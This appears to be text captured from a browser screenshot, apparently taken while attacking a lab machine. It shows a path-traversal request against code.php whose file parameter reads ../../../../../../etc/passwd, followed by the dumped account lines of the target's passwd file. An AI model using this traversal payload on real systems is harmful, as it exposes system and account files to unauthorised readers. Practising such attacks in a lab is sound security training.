 Not secure 192.168.211.193/nomercy/windows/code.php?file=../../../../../../etc/passwd .GIT
Learning experie... Code Jam - Googl... About Me | 0xdf... Minimum Compa... Introduction · Re... Welcome! - HΔKL... Spiral Matrix II - L... Binary Exponenti... Vinicius Vieira - S... Vulnhub: Healthc... HouseHaeds - Ae... DEV 15 Devel
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false